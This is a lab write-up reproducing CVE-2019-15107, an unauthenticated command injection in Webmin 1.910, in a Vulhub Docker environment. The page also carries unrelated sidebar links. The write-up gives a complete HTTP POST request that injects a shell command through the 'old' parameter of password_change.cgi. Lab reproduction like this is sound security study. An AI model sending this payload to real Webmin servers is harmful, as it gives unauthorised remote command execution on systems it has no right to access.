当前位置:网站首页>Vulhub vulnerability recurrence 73_ Webmin
Vulhub vulnerability recurrence 73_ Webmin
2022-07-06 05:19:00 【Revenge_ scan】
CVE-2019-15107_Webmin Remote command execution vulnerability
Vulnerability Details
Webmin Is a management class Unix System management configuration tool , have Web page . In its find password page , There is a command injection vulnerability that does not require permission , Through this vulnerability, attackers can execute arbitrary system commands .
Reference link :
-https://www.pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Execution.html
- https://www.exploit-db.com/exploits/47230
- https://blog.firosolutions.com/exploits/webmin/
Environment building
shooting range :192.168.4.10_Ubuntu
Execute the following command , start-up webmin 1.910:
#docker-compose up -d
After execution , visit `https://your-ip:10000`, After ignoring the certificate, you can see webmin Login page for .

Loophole recurrence
The data package in the reference link is wrong , After reading the code , Only when sent user The value of the parameter is not known Linux In the case of users ( And the reference link is `user=root`), Will enter the modification `/etc/shadow` The place of , Trigger command injection vulnerability .
Send the following packets , You can execute the command `id`:
```
POST /password_change.cgi HTTP/1.1
Host: your-ip:10000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: https://your-ip:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
```
边栏推荐
- UCF(暑期团队赛二)
- UCF(2022暑期团队赛一)
- Figure database ongdb release v-1.0.3
- Codeforces Round #804 (Div. 2) Editorial(A-B)
- 【torch】|torch.nn.utils.clip_grad_norm_
- Pix2pix: image to image conversion using conditional countermeasure networks
- Can the feelings of Xi'an version of "Coca Cola" and Bingfeng beverage rush for IPO continue?
- What are the advantages of the industry private network over the public network? What specific requirements can be met?
- [untitled]
- MySQL advanced learning summary 9: create index, delete index, descending index, and hide index
猜你喜欢

浅谈镜头滤镜的类型及作用
RT thread analysis log system RT_ Kprintf analysis
Vulhub vulnerability recurrence 67_ Supervisor

Steady, 35K, byte business data analysis post
![[lgr-109] Luogu may race II & windy round 6](/img/fe/d5b67c7dff759c519a04da023630ea.png)
[lgr-109] Luogu may race II & windy round 6
idea一键导包

C Advanced - data storage (Part 1)
Using stopwatch to count code time

The ECU of 21 Audi q5l 45tfsi brushes is upgraded to master special adjustment, and the horsepower is safely and stably increased to 305 horsepower
Graduation design game mall
随机推荐
Compilation et connexion de shader dans games202 - webgl (comprendre la direction)
Set detailed map + interview questions
UCF(2022暑期团队赛一)
HAC cluster modifying administrator user password
UCF (2022 summer team competition I)
你需要知道的 TCP 三次握手
[leetcode] 18. Sum of four numbers
Knowledge points of circular structure
初识CDN
nacos-高可用seata之TC搭建(02)
C Advanced - data storage (Part 1)
Application of Flody
浅谈镜头滤镜的类型及作用
idea一键导包
[lgr-109] Luogu may race II & windy round 6
Compilation and connection of shader in games202 webgl (learn from)
Class inheritance in yyds dry inventory C
JS quick start (II)
HAC集群修改管理员用户密码
nacos-高可用seata之TC搭建(02)